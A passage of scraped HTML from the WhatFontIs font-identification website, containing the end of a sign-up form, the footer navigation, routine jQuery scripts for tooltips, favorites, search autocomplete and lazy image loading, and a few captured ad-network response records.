                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
		
	});		
	
	
</script>


<script
  src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js" defer></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
$(function () {

   $(".image-with-tooltip").tooltip({

      content: function() {
        return  $(this).attr("data-original-title");
      }
   });
});
  $(document).ready(function() {
    $(".image-with-tooltip").tooltip({
      position: {
        my: "center bottom-20",
        at: "center top",
        using: function(position, feedback) {
          $(this).css(position);
          $("<div>")
            .addClass("tooltip")
            .text($(this).attr("data-original-title"))
            .appendTo("body")
            .fadeIn("fast");
        }
      },
      show: null,
      hide: {
        effect: "fade",
        duration: 200
      },
      open: function(event, ui) {
        ui.tooltip.hover(
          function() {
            $(this).stop(true).fadeTo(400, 1);
          },
          function() {
            $(this).fadeOut("400", function() {
              $(this).remove();
            });
          }
        );
      }
    });
  });
</script>
<script>

    var similar;
    function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }

 $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );
 

  $( document ).ajaxStop(function() {


  $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );


 } );
  </script>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
8bfb5d83-fb3e-4b49-aafb-c9e3c2c91ab3

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
a024f574-daea-4a41-bc9d-2c811001e6ba

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUOpsZzuMcMMrwxC5_sAohJIvYWTiD-nr6ZS70N_tMGFUdbNDV1bQmasBMfLSCCwWwph006LGCCFc5x7w6wfJFSR9q5A8mF_AXFPmmtHO14w0m5Z_ied3FaNRgWGuCrCFyYR_cqoc71OuvxaA5Mn3nl3UqG6moD6uj49VPgqu03ZYHKbZT5oqUne94=/_/ads300./minify/ads-/adtracking./adyard./layer160x600.
body_size: -1289
content:
window['4e96dfb5-a20a-4940-a272-2700bb9abd7a'] = true;